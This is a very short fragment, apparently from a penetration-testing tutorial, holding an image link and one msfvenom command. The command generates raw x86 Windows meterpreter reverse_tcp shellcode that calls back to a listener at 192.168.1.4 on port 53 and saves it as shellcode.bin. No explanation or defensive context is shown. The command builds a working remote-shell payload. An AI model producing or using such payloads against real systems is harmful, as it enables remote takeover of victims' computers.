 1 msfvenom ‐a x86 ‐‐platform windows ‐p windows/meterpreter/reverse_tcp LHOST=192.168.1.4 LPORT=53 ‐f raw > shellcode.bin